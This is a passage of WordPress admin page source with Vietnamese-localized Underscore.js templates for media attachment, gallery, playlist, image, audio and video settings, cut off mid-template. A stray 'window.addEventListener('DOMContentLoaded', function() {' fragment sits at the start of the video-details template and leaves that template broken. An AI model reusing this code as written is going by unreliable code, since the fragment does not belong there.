				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
